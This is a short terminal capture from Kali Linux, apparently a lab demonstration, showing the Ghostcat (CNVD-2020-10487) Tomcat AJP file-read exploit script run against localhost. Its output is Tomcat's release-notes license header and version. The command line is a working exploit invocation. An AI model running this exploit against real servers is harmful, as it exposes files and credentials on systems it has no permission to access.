 ┌──(kali㉿kali)-[~/Desktop/CNVD-2020-10487-Tomcat-Ajp-lfi-master]
└─$ python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -f /RELEASE-NOTES.txt 127.0.0.1
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
================================================================================
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
================================================================================
Apache Tomcat Version 9.0.30